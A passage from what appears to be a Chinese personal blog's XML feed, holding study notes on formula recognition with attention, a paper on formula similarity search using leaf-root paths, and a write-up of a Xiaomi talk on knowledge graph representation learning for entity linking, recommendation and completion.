$Z_t’$ 都会对之后的奖励 $r_t,r_{t+1},…r_T$ 产生影响，文章重新定义了奖励，其形式为：</p>$$\tilde{r}_{t}=\sum_{s=t}^{T} \gamma^{s} r_{s}$$<p>其中 $\gamma$ 是一个大于0小于1的数。</p><h4 id="实际应用中的的策略梯度："><a href="#实际应用中的的策略梯度：" class="headerlink" title="实际应用中的的策略梯度："></a>实际应用中的的策略梯度：</h4>$$\frac{\partial L }{\partial \theta}=\left(\tilde{r}_{t}-b_{t}\right) \cdot \frac{\partial \log p\left(z_{t}^{\prime} ; \theta\right)}{\partial \theta}$$<p>其中</p>$$b_{t} \leftarrow \beta b_{t}+(1-\beta) \tilde{r}_{t}$$<p>$b_{t}$ 为一个可变的平均奖励基线，从而降低方差，减少噪音。</p><h4 id="时间复杂度"><a href="#时间复杂度" class="headerlink" title="时间复杂度"></a>时间复杂度</h4><p>在该强化学习模型初选区域的基础上，注意力的时间复杂度变成了:<br>$$<br>O\left(\frac{H}{H^{\prime}} \frac{W}{W^{\prime}}+H^{\prime} W^{\prime}\right)<br>$$<br>当$H^{\prime}&#x3D;\sqrt{H}, W^{\prime}&#x3D;\sqrt{W}$时，时间复杂度为：<br>$$<br>O(\sqrt{H W})<br>$$</p><h2 id="其他贡献"><a href="#其他贡献" class="headerlink" title="其他贡献"></a>其他贡献</h2><ul><li>创建了一个包含103556个不同 $\LaTeX$ 公式及其渲染图片的数据集。</li></ul><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><ul><li>发散性思维以及问题简化能力；</li><li>广泛的文献阅读、实践能力。</li></ul>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 公式识别 </tag>
            
            <tag> 注意力机制 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——Structural Similarity Search for Formulas Using Leaf-Root Paths in Operator Subtrees</title>
      <link href="/post/3a48.html"/>
      <url>/post/3a48.html</url>
      
        <content type="html"><![CDATA[<p><strong>标题：</strong>Structural Similarity Search for Formulas Using Leaf-Root Paths in Operator Subtrees</p><p><strong>作者：</strong>Wei Zhong and Richard Zanibbi</p><p><strong>期刊：</strong>Advances in Information Retrieval</p><p>看这篇文章之前，提出了两个问题：</p><ol><li>如何把公式转化为操作树？</li><li>与之前接触过的树相似度算法有何不同？</li></ol><h2 id="关键问题"><a href="#关键问题" class="headerlink" title="关键问题"></a>关键问题</h2><ul><li><p>以何种形式表达数学公式？</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210718193132.png" alt="公式的各种表示形式，来源：Recognition and retrieval of mathematical expressions"></p></li><li><p>数学公式的相似性如何衡量？</p><ul><li>结构的相似性<ul><li>common subexpression：是否都存在相同的子表达式</li><li>operator commutativity：交换律</li><li>operator associativity：结合律</li></ul></li><li>符号的相似性<ul><li>$(1+1&#x2F;n)^n$与$(1+1&#x2F;x)^x$ 虽然符号不同，但是$n$和$x$都表示未知数，<strong>语义相同</strong>，所以这两个是相同的公式；</li><li>$e&#x3D;mc^2$与$y&#x3D;ax^2$ 在考虑<strong>物理意义</strong>的条件下，是两个不同的公式；</li></ul></li><li>语义的相似性<ul><li>等效的公式$1&#x2F;x$和$x^{-1}$，就和苹果与apple一样</li></ul></li></ul></li></ul><h2 id="方法"><a href="#方法" class="headerlink" title="方法"></a>方法</h2><blockquote><p>这部分描述了如何定量的衡量两个公式之间的相似度</p></blockquote><p>将$\LaTeX$转化为操作树（OPT）。将比较公式相似度的问题转化为比较</p><ul><li>比较树的结构</li><li>比较节点的名称</li></ul><p>下面的定义描述了如何度量两个树之间的相似度。</p><h3 id="定义1-公共子树"><a href="#定义1-公共子树" class="headerlink" title="定义1 公共子树"></a>定义1 公共子树</h3><p>公式树$Tq$和$T_d$，他们的公共子树包含两个部分，即这两个公式中结构一致的子树$\hat{T}_q$和$\hat{T}_d$，且子树的叶节点为公式树的叶节点。用公式可以表达为：</p>$$CFS\left(T_{q}, T_{d}\right)=\left\{\hat{T}_{q}, \hat{T}_{d}: \hat{T}_{q} \preceq_{l} T_{q}, \hat{T}_{d} \preceq_{l} T_{d}, \hat{T}_{q} \cong \hat{T}_{d}, \hat{T}_{q} \subseteq T_{q}, \hat{T}_{d} \subseteq T_{d}\right\}$$<p>其中$“\cong”$表示同构，$“\subseteq”$表示从属关系，而$“\preceq_{l}”$表示子树的叶节点为操作树的叶节点，用图片来说明</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210719094848.png" alt="公共子树与公共字数森林"></p><h3 id="定义2-公共子树森林"><a href="#定义2-公共子树森林" class="headerlink" title="定义2 公共子树森林"></a>定义2 公共子树森林</h3><p>公共子树森林（common formula forest）是所有<strong>不相连</strong>的公共子树的集合，一个公共子树森林可以用公式表示为：</p>$$\pi=\left\{\left(\hat{T}_{q}^{1}, \hat{T}_{d}^{1}\right),\left(\hat{T}_{q}^{2}, \hat{T}_{d}^{2}\right), \ldots\left(\hat{T}_{q}^{n}, \hat{T}_{d}^{n}\right)\right\} \in \Pi\left(T_{q}, T_{d}\right)\qquad(1)$$<p>两个表达式之间可能存在多个不同的公共子树森林，都属于$\Pi\left(T_{q}, T_{d}\right)$。</p><p>公共子树森林可以表示两个数学表达式中的相似部分，那使用这个森林去<strong>度量</strong>相似度呢？</p><h3 id="定义3-度量相似度"><a href="#定义3-度量相似度" class="headerlink" title="定义3 度量相似度"></a>定义3 度量相似度</h3>$$\Gamma_{\gamma}\left(T_{q}, T_{d}\right)=\max _{\pi \in \Pi\left(T_{q}, T_{d}\right)} \gamma(\pi)\qquad(2)$$$$\gamma(\pi)=\sum_{\left(\hat{T}_{q}^{i}, \hat{T}_{d}^{i}\right) \in \pi} \beta_{i} \cdot\left(\alpha \cdot \text { internals }\left(\hat{T}_{d}^{i}\right)+(1-\alpha) \cdot \operatorname{leaves}\left(\hat{T}_{d}^{i}\right)\right)\qquad(3)$$<ul><li><p>$internals \left(T\right)$： T中节点或操作符的数目</p></li><li><p>$leaves(T)$：T中叶节点&#x2F;运算对象的数目</p></li><li><p>$\alpha$：大于0小于1，操作符贡献的权重</p></li><li><p>$\beta_i$：大于0，子表达式贡献的权重，子表达式的<strong>范围越广</strong>，贡献的权重越大。实际计算中，对于一些范围小的子树，该值取0</p></li></ul><h3 id="子表达式匹配"><a href="#子表达式匹配" class="headerlink" title="子表达式匹配"></a>子表达式匹配</h3><blockquote><p>这一部分讲述了如何进行子表达式的匹配，侧重提高检索速率。</p></blockquote><p>以路径为最小单元进行匹配，这样做的话相比于<strong>运算符</strong>，匹配<strong>运算对象</strong>更加容易。</p><blockquote><p>这里可能是因为运算符的形式会比运算对象的形式差异更大，如$1&#x2F;x$和$x^{-1}$</p></blockquote><p>文中提出了一种贪心算法，在一次检索流程中，先找到<strong>运算对象最多</strong>的$\pi$，再去计算这个$\pi$当中运算符的数量，通过公式3计算本次的得分。最后比较所有检索对的分数。</p><h4 id="贪心算法"><a href="#贪心算法" class="headerlink" title="贪心算法"></a>贪心算法</h4><p><strong>假设1</strong>：如果$\pi^{*}=\left\{\left(\hat{T}_{q}^{1 *}, \hat{T}_{d}^{1 *}\right),\left(\hat{T}_{q}^{2 *}, \hat{T}_{d}^{2 *}\right) \ldots\left(\hat{T}_{q}^{n *}, \hat{T}_{d}^{n *}\right)\right\} \in \Pi\left(T_{q}, T_{d}\right)$ 能够使公式2在 $\alpha=0$ 且 $\beta_{1} \gg \beta_{2} \gg \ldots \gg \beta_{n}$取到最大值，那就认为在 $\alpha \neq 0$ 且 $\beta_{1} \geq \beta_{2} \geq \ldots \geq \beta_{n}$时， $\pi^{*}$ 也能让其取到最大值。</p><p>在该假设的第一个条件下，公式3的形式是</p>$$\gamma(\pi)=\sum_{\left(\hat{T}_{q}^{i}, \hat{T}_{d}^{i}\right) \in \pi} \beta_{i} \cdot{leaves}\left(\hat{T}_{d}^{i}\right)$$<blockquote><p>在该假设下，范围越广、运算对象越多的公共子树得分越高，从而使得其属于的公共子树森林得分越高。</p></blockquote><p>同时文章也想要一种更有效地找到相似结构的方式。</p><p>假设$P(T)$是公式树T所有叶节点到根节点的路径，$M(S_1, S_2,E)$表示使用二分图的形式表示路径集合$S_1、S_2$之间的匹配关系，$E$二分图中的边（连线），在此基础上提出假设2：</p><p><strong>假设2：</strong>对于任意的树 $T_{q}, T_{d}$， $S_{q}&#x3D; P \left(T_{q}\right), S_{d}&#x3D; P \left(T_{d}\right)$如果存在完美的匹配 $M\left(S_{q}, S_{d}, E\right)$，即每一条路径都能在另一个树中找到对应的路径，那就可以认为$T_{q} \cong T_{d}$。当然这个假设并不是所有情况下都成立的，比如下图的两个公式：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210719160745.png" alt="假设2不成立的情况"></p><p>那既然存在不成立的情况，为什么还要做出这样的假设呢？作者给出的理由包括：</p><ol><li>这种情况相对少见；</li><li>希望设计一个更具有实用意义的搜索算法（快速）。</li></ol><blockquote><p>但看这张图中的这个表达式，这种情况真的少见吗？</p></blockquote><p>在这两个假设下，作者完整的描述了搜索相似公式的算法</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210719205617.png" alt="算法1" style="zoom:80%;" /><h3 id="检索"><a href="#检索" class="headerlink" title="检索"></a>检索</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210720101615.png" alt="检索过程"></p><ol><li><strong>转化为操作树</strong></li><li><strong>操作符，操作对象的令牌化：</strong>制定100+语法规则，50+符号类型。</li><li><strong>路径的生成：</strong>对于每一个操作符，都将其标记为根节点，记录所有叶节点到该节点的路径。</li><li><strong>记录的数据：</strong>路径的ID，操作符号和对象的ID</li></ol><p>总体的相似度计算公式：<br>$$<br>\frac{S_{ st } S_{ sy }}{S_{ st }+S_{ sy }}\left[(1-\theta)+\theta \frac{1}{\log \left(1+\operatorname{leaves}\left(T_{d}\right)\right)}\right], \quad \theta \in[0,1]\qquad(4)<br>$$</p><p>其中$S_{st}$是结构相似度的得分，计算方式：<br>$$<br>S_{ st }&#x3D; \begin{cases}\frac{\Gamma_{\gamma}\left(T_{q}, T_{d}\right)}{\operatorname{leaves}\left(T_{q}\right)} &amp; \text { if } \alpha&#x3D;0 \ \frac{\Gamma_{\gamma}\left(T_{q}, T_{d}\right)}{\operatorname{leaves}\left(T_{q}\right)+\text { internals }\left(T_{q}\right)} &amp; \text { if } \alpha \neq 0\end{cases}\qquad(5)<br>$$<br>$S_{sy}$是标准化的操作符号集的相似度，计算方式：<br>$$<br>S_{ sy }&#x3D;\frac{1}{1+(1-y)^{2}}\qquad(6)<br>$$<br>其中$y \in[0,1]$，来自另一个算法Mark-and-Cross（Zhong, W., Fang, H.: A novel similarity-search method for mathematical content<br>in LaTeX markup and its implementation. Master’s thesis, University of Delaware）</p><h2 id="总结与思考"><a href="#总结与思考" class="headerlink" title="总结与思考"></a>总结与思考</h2><ul><li><p>这篇文章解决了哪些问题？</p><p>采用匹配叶根路径的方法，度量公式结构的相似度；使用贪心算法提高搜索的效率。</p></li><li><p>如何把公式转化为操作树？</p><p>这篇文章并没有详细描述转化为操作树的过程。查阅了这篇文章所引用的文献，对于将$\LaTeX$转化为树结构的问题，《Recognition and retrieval of mathematical expressions》这篇文章提到了，转化主要还是依靠制订一系列的语法规则。</p></li><li><p>与之前的树相似度算法有何不同？</p><p>考虑时间复杂度和搜索的效率。</p></li></ul>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 公式检索 </tag>
            
            <tag> 操作树 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>小米在知识图谱表示学习方向的探索和实践</title>
      <link href="/post/d115.html"/>
      <url>/post/d115.html</url>
      
        <content type="html"><![CDATA[<p>这篇文章是我给公众号DataFunTalk整理的关于一次报告，初衷还是因为涉猎过一些知识图谱相关的知识，大家一起看看吧~</p><h2 id="导读"><a href="#导读" class="headerlink" title="导读"></a>导读</h2><p>今天为大家带来的分享内容是小米在知识图谱表示学习方向的探索和实践。主要围绕以下四点展开:</p><ol><li>业务介绍 小米知识图谱的架构和业务；</li><li>算法介绍 融合文本和知识图谱的表示学习方法；</li><li>算法应用 知识表示学习在实体链接、实体推荐、知识补全的应用；</li><li>总结 总结和展望；</li></ol><h2 id="业务介绍"><a href="#业务介绍" class="headerlink" title="业务介绍"></a>业务介绍</h2><h3 id="小米知识图谱团队"><a href="#小米知识图谱团队" class="headerlink" title="小米知识图谱团队"></a>小米知识图谱团队</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210614205319.png" alt="小米知识图谱团队"  /><p>小米知识图谱团队，旨在硏究知识图谱在开放领域和行业领域的构建和应用技术，把知识图谱推广到相关的业务场景上。目前团队已经构建了超百亿目前团队已经构建了超百亿的开放知识，以及涉及十多个领域的高质量知识，提供了实体检索、实体链接、概念图谱等高质量的服务，并且服务于小爱同学、小米网、小米信息流等应用方的智能问答、智能客服商品推荐、商品搜索等业务。</p><h3 id="知识图谱为小爱赋能"><a href="#知识图谱为小爱赋能" class="headerlink" title="知识图谱为小爱赋能"></a>知识图谱为小爱赋能</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210614205503.png" alt="知识图谱为小爱赋能"  /><p>这是一个知识图谱为小爱赋能的例子。当用户询问巩俐的籍贯的时候，我们会从库中去给出相应的答案，并且会给出巩俐其他的一些实体信息。那么具体是怎么实现的呢？下面简单介绍一下处理流程。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210614205645.png" alt="处理流程"  /><p>当用户询问一个问题（query）时，语音设备首先会进行语音的识别，然后是意图的识别，比如说问题是“武汉大学周边有什么好吃的？”，它的解答流程就是：</p><ol><li><p>首先通过分析发现用户的意图是想询问”美食“相关的事物；</p></li><li><p>然后通过实体匹配去进行实体的识别，实体的链接以及属性的归一等处理。确定用户询问的是“武汉大学”这个实体相关的推荐实体属性；</p></li><li><p>据此从库中查询相应的结果，并且作为输出；</p></li><li><p>另外我们还会针对该实体做实体的推荐，以此实现相似问题的推荐；</p></li></ol><h2 id="算法介绍"><a href="#算法介绍" class="headerlink" title="算法介绍"></a>算法介绍</h2><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210614221139.png"  /><p>知识表示学习是指基于分布式的表示思想，将实体或者是关系的语义信息映射到低维、稠密、实值的向量空间中，使得语义相似的两个对象之间的距离也很相近。</p><p>常见的表示学习方法是融合事实信息的方法，比如基于翻译、张量分解、神经网络和图神经网络的各种模型，但是在这些大规模知识图谱中存在实体与关系长尾分布的问题，即极少数的个体占极高的数量，而大多数的个体只占了极少的数量。在图谱中，长尾分布体现为很多实体数量极少甚至没有关系事实，这就导致数据存在很严重的稀疏性。</p><p>对于这些长尾的实体和关系，在没有或者很少关系的情况下，仅基于传统的事实三元组（头部，关系，尾部）进行学习，是没有办法得到的。对此有什么解决办法？</p><ol><li>利用知识库中其他的信息，比如说文本描述信息、信息实体类型、关键路径、逻辑规则等，还包括实体的属性、时序信息、图结构等；</li><li>利用知识库外的海量信息，比如说互联网等，包含大量知识库实体和关系的有关的信息；</li><li>知识表示学习的应用，比如说知识图谱内的链接预测，三元组块分类、实体分类等，应用到知识图谱以外的，比如实体链接、实体推荐、关系抽取等；</li></ol><h3 id="融合文本描述的优势"><a href="#融合文本描述的优势" class="headerlink" title="融合文本描述的优势"></a>融合文本描述的优势</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615102729.png" alt="融合文本描述的优势"  /><p>融合文本描述的优势有哪些？</p><ul><li><p>发掘实体之间的语义相关性，精确的语义表述能够提升三元组的可区分性。在上面的例子中我们可以看到{撒贝宁，配偶，李白}，而李白的描述文本中就存在”撒贝宁妻子“这样的关键词。该情境下，融合文本描述的语义信息能够帮助发掘更多的语义之间的相关性；</p></li><li><p>当一些实体对于现有的知识图谱来说是新的，并且仅仅带有描述性信息的时候，传统的知识图谱表示学习方法不能够表示这些新的实体，因为图谱在训练的时候并没有考虑到这个概念，但是融入了文本描述的模型，就能够通过描述信息建立这些实体的表达；</p></li></ul><p>通常将实体的类型、文本描述和重要的三元组按照一定的规则进行拼接，构成一段文本，作为实体的描述文本，这段文本比简单的文本描述包含更多的信息。</p><h3 id="文本与知识图谱对齐"><a href="#文本与知识图谱对齐" class="headerlink" title="文本与知识图谱对齐"></a>文本与知识图谱对齐</h3><p>下面将会介绍两种经典的融合文本和知识图谱的知识表示学习方法，这两种方法都可以将实体向量、关系向量和词向量放到同一个语义空间下。为什么要把文本以及词向量放到一个空间中？因为如果我们遇到了需要同时处理文本和实体的任务，实体和文本中的单词做内积等向量运算才会有意义，依靠这些运算方法我们才能比较实体和文本之间的单词的关系。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615103857.png" alt="文本与知识图谱对齐"  /><p>这一篇文章描述了比较经典的文本与知识图谱对齐的模型Jointly（联合模型），作者先后发表了两篇论文来优化该方法。</p><p>文章研究的内容是融合文本信息到知识图谱中，实现知识图谱中的实体和实体描述文本联合嵌入表示。</p><p>对齐模型的关键在于将实体向量、关系向量和词向量表示在同一个语义空间下。我们要求实体的表示向量不仅满足知识图谱的结构化约束，同时也要被文本描述中的词向量进行约束。</p><p>模型一共分为三个部分：</p><ol><li>文本嵌入，采用skip-gram模型，采用欧式距离衡量两个单词之间的相似性，训练词与词之间的约束；</li><li>知识嵌入，采用是Trans-E模型，训练实体与实体之间的约束；</li><li>对齐，利用文本描述对齐，训练实体和文本之间的约束，确保关系能够和文本的单词在同一个语义空间中。</li></ol><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615105048.png" alt="文本与知识图谱对齐"  /><p>第二篇论文也根据类似的原理，将基于平移的嵌入方法从特定的三元组嵌入扩展到了文本感知模型，提出了名为DKRL的模型。该模型的特点是：</p><ul><li><p>对于事实元组论文采用了典型的Trans-E模型，通过最大似然值获得实体和关系的嵌入；</p></li><li><p>对于描述文本，论文使用了连续词袋模型和深度卷积模型对文本进行嵌入。连续词袋模型忽略了文本的词序，而卷积模型会考虑词序；</p></li></ul><p>对每一个实体，DKRL都会学习语义的嵌入和结构的嵌入，再通过右侧的一系列公式进行拟合。</p><h3 id="需求和实现"><a href="#需求和实现" class="headerlink" title="需求和实现"></a>需求和实现</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615130621.png" alt="需求和实现"  /><p>后续任务需要通过预训练得到词向量，实体向量，并且保证两者之间需要能够计算相似度，同时也要保证实体向量和实体向量之间可以计算相似度。上文介绍的两个模型均可以满足该需求。右上的表格展示了几个不同的模型在链接预测任务上的效果，联合模型，即第一篇论文中的模型展现了较好的效果，于是我们基于该模型对实体和词进行了训练，得到了词向量、关系向量以及实体向量。该模型的效果具体体现在：</p><ul><li><p>由图一（左上） 可以看到”王者荣耀“这个词和”李白“这个候选实体之间的相似度评分，该分数表明模型学习到了词和实体之间的关联；</p></li><li><p>由图二（右上） 可以看到虽然”唐代诗人李白“的文本描述中不存在”将进酒“一词，但是模型也学到了其关联；</p></li><li><p>图三图四（左下和右下）显示，模型也学习到了实体向量与实体向量之间的关系，比如植物”小米“实体向量和水果”苹果“实体向量比较靠近，而”小米公司“的实体向量和”苹果公司“的实体向量比较靠近；</p></li></ul><p>这些特性对完成后续的任务有很大的帮助。</p><h2 id="算法应用"><a href="#算法应用" class="headerlink" title="算法应用"></a>算法应用</h2><h3 id="实体链接"><a href="#实体链接" class="headerlink" title="实体链接"></a>实体链接</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615132930.png" alt="实体链接"  /><p>实体链接把文本中的实体指称项，即实体名称，链接到知识库中对应的实体上。</p><p>举一个例子来帮助大家理解实体链接，比如问题”王者荣耀中的李白有哪些台词？“，为了解答这个问题我们需要：</p><ol><li>识别句子中的核心实体”李白“；</li><li>从库中检索”李白“所有的候选实体；</li><li>实体链接，从众多的是候选实体中找到正确的实体，与句子中的”李白“进行匹配；</li></ol><p>实体链接的难点主要有两个方面：</p><ul><li>实体会有不同的表达方式（mention），比如”青年居士李太白“，也对应了李白这个实体。</li><li>同一个表达方式也会对应不同的实体，比如说”王者荣耀中李白的技能是什么？“，”李白和杜甫并称为什么？“，这两句中实体的表达方式都是“李白”，但是对应了不同的实体。</li></ul><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615133844.png" alt="实体链接"  /><p>左侧图中展示了实体链接的处理流程，这里详细介绍一下实体消歧部分。</p><p>实体消歧包括两个模块，第一个部分是粗排，第二个部分是精排。</p><h4 id="关于粗排"><a href="#关于粗排" class="headerlink" title="关于粗排"></a>关于粗排</h4><p><strong>为什么要做粗排处理？</strong></p><p>在做候选实体生成时，我们希望从库中获取尽可能多的相关实体，确保没有遗漏正确实体。但这样做会导致消歧这一步骤被引入了太多的噪声，造成消歧效率的下降。所以需要粗排模型来降低候选实体的个数。经过实验，粗排后，消歧准确率提升了3%，预测的速度提升了50%，而召回率仅仅下降了0.4%。</p><p>举个例子，比如“王者荣耀中的李白有哪些台词？“这个问题，在我们的库中”王者荣耀“的候选实体有71个，”李白“的候选实体有59个。在粗排时，我们会为每一个候选实体进行打分，按照相关度从大到小进行排列，选择每一个mention所对应的最相似的n个实体(Top n)，作为精排的输入。</p><p><strong>如何实现粗排？</strong></p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615135927.png" alt="关于粗排"  /><p>粗排模型，要求高精度、高性能。我们采用了上一节中融合多元信息知识表示学习方法所训练得到的实体向量和词向量，因为他们处在同一个向量空间中，我们可以对其进行向量计算。定义了三个特征，分别是Context和Coherence以及LinkCount：</p><ul><li><p>Context 表示mention的上下文特征，它通过候选实体向量和问题中的每一个词向量进行乘积运算得到，用于发现问题中哪些词和候选实体相关。获取该特征的流程为：首先利用head attention选择Top R个词向量，通过softmax函数求这些词向量的相似度分数权重，所得的权重与其对应的词向量进行加权，作为问题的上下文向量表示，该向量与候选实体向量进行相乘，得到上下文特征；</p></li><li><p>Coherence 表示实体的一致性，通过计算候选实体和问题中不同mention的候选实体相关性来实现。每一个mention的候选实体仅保留一个，求取平均值作为Coherence的特征；</p></li><li><p>LinkCount 表示实体的先验知识，通过标注数据而来。计算的方法是mention链接到该实体的次数除以mention出现的次数；</p></li></ul><p>利用一个多层感知机对这三个特征进行融合，最终得到每一个候选实体的粗排分数。</p><h4 id="关于精排"><a href="#关于精排" class="headerlink" title="关于精排"></a><strong>关于精排</strong></h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615142806.png" alt="关于精排"></p><p>在粗排之后，每一个mention的候选实体个数被大大降低，此时我们会对这些实体进行精排处理。精排模型中，我们利用Bert构建一个句子对二分类模型，用来判断候选实体和问题中的mention相关度。具体流程如下：</p><ol><li>该模型的输入是一个句子对，text_a是标记了mention位置的文本，text_b是候选实体的描述文本。句子对经过Bert编码之后取[CLS]向量，再经过全连接层，得到上下文特征；</li><li>合并粗排的三个特征进行全连接的融合训练；</li><li>对候选实体进行二次排序；</li><li>预测，选择Top 1的实体作为mention链接的实体；</li></ol><p>同时对训练进行了一些优化，利用知识图谱中的关系三元组构建消歧的样本，关系三元组包括头实体、关系和尾实体。头实体和尾实体有多种表达方式（mention），利用这些不同的表达方式，我们可以去构建大量的正负样本，来帮助我们去学习mention和实体之间的语义特征关系，只需要少量经过标注的线上问题，就可以达到较好的消歧效果。</p><h3 id="实体推荐"><a href="#实体推荐" class="headerlink" title="实体推荐"></a>实体推荐</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615143943.png" alt="实体推荐"></p><p>这两张图展示了实体推荐的应用场景，实体推荐是根据给定的实体推荐一系列相关的实体。我们对实体推荐的工作暂时还处于起步的阶段，并没有考虑复杂的个性化推荐，目前只关注实体之间的相似度。</p><p>左图展示了实体链接如何应用于智能问答问题推荐，问题通过SLU处理之后会得到其意图和主实体，然后借助实体推荐得到相关的实体，相关实体被用来构建相关的问题，比如说”武汉大学周边好吃的？“，识别到其主实体为”武汉大学“、核心意图为”美食“，以此推荐实体相关的问题，比如说”华中科技大学周边有什么好吃的？“，”清华大学周边有什么好吃的？“，”武汉科技大学周边有什么好吃的？“。同时实现了推荐意图相关的问题，比如说”武汉大学周边有什么好玩的？“，”武汉大学周边有什么景点？“，”武汉大学周边有什么酒店？“等等。</p><p>右图展示了实体推荐在SS图谱自动化构建平台上的应用，当用户搜索一个实体的时候，平台会为其推荐相关的实体。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615145109.png" alt="实体推荐在SS图谱自动化构建平台上的应用"></p><p>实体推荐的难点在于”冷启动问题“，即如何去寻找实体的相关实体。</p><p>我们发现百科页面关系三元组以及新闻中的共享实体，都可以作为相关实体进行推荐。于是我们对百科页面知识图谱中的关系三元组和经过实体链接处理的新闻中的实体进行抽取，以类别为标准进行筛分，作为实体推荐模型的正样本。而负样本可以从库中的其他实体中抽取。</p><p>实体推荐模型分为两个部分，表示模型和匹配模型：</p><ul><li><p>表示模型  利用第二节中的DKRL模型进行知识表示学习。学习关系三元组中的结构化信息，编码部分使用Bert进行替换；</p></li><li><p>匹配模型  利用DSSSM模型，复用了表示模型中学习到的参数，将两个实体编码成向量，通过计算余弦相似度来去衡量两个实体之间的相关度；</p></li></ul><h3 id="知识补全"><a href="#知识补全" class="headerlink" title="知识补全"></a>知识补全</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615150143.png" alt="知识补全"></p><p>在构建知识图谱时，需要从半结构化或者非结构化数据中抽取三元组，但这些三元组难免会存在信息缺失情况，比如左图中，小米代表人物中林斌、王翔等人，都缺失了超链接，撒贝宁配偶、父母、妹妹倒也都缺失了超链接，这就导致在构建知识图谱时，不能获取完整的关系三元组。</p><p>实体补全任务可以概括为：针对已知的头实体、关系和尾实体mention的情况下，关联库中的实体以补全三元组。我们的设计方案如下：</p><ol><li><p>利用Schema去限定尾实体的类别；</p></li><li><p>通过尾实体的mention筛选得到尾实体的候选实体，构造三元组；</p></li><li><p>通过三元组分类模型判断构造的三元组是否正确；</p></li><li><p>经过对这些三元组的分数进行排序之后，选择Top 1且预测正确的三元组；</p></li></ol><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615151115.png" alt="知识补全"></p><p>三元组的构建也考虑了描述实体的文本，我们再次利用了神通广大的BERT完成模型的构建，参考了KG-BERT这篇论文。</p><p>将已知的关系三元组如上图所示进行构造，text_a是头实体的描述文本，text_b是关系的文本名称，text_c是尾实体的描述文本，这些输入经过BERT的编码之后，再经过一个全连接层，计算得到语义特征，并和另外一个结构化的特征进行融合，最终得到一个评价分数。这里的”结构化特征“由蓝色框中的方程进行表示，整个模型的loss，可以用红色框中的方程表示。</p><p>举个例子，比如判断三元组{撒贝宁，配偶，李白}是否正确，”李白“的第一个候选实体是正确的，可以作为正样本，其他实体都是负样本，然后对模型进行训练，预测每一对自动构建的三元组的分数，按照从大到小的顺序进行排序，选择分数大于0.5且Top 1的三元组作为正确的三元组，补充到知识图谱当中。</p><h2 id="总结与展望"><a href="#总结与展望" class="headerlink" title="总结与展望"></a>总结与展望</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615152939.png" alt="总结与展望"></p><h2 id="参考文献"><a href="#参考文献" class="headerlink" title="参考文献"></a>参考文献</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615152904.png" alt="参考文献"></p><h2 id="Q-amp-A"><a href="#Q-amp-A" class="headerlink" title="Q&amp;A"></a>Q&amp;A</h2><p>Q：在实体链接的过程中，它的正负样本的比例是什么？</p><p>A：1:3~1:5。</p><p>Q：这个比例是如何确定的？</p><p>A：这是通常情况下会选取的比例。</p><p>Q：负样本的选取是随机的还是有其他策略？</p><p>A：采用动态负采样，然后将模型每一次学错的样本，放入到我们采样的副样本中，进行下一轮的迭代，让他去学习，用这种策略去加强模型对于预测错误样本的一些纠正。</p><p>Q：在知识补全过程中，评测指标是什么？</p><p>A：最重要是准确率，我们这边入库的标准就是要在95%以上，人工评测之后95%以上我们大概才会考虑入库。而召回率很难考量。</p><p>Q：知识补全举的例子是之前已经存在于知识库的，这个补全的信息是如何取得的？</p><p>A：训练的是已经存在知识图谱中的关系三元组，但是做预测的时候，我们仅仅只知道头实体关系以及尾实体的mention。</p><p>Q：实体链接和推理任务的区别在哪里？</p><p>A：实体链接是匹配库中的实体，这不算是一个推理过程，最多只能算一个匹配的过程。</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识图谱 </tag>
            
            <tag> 表示学习 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>为什么我的电脑不能装Win11？</title>
      <link href="/post/88d2.html"/>
      <url>/post/88d2.html</url>
      
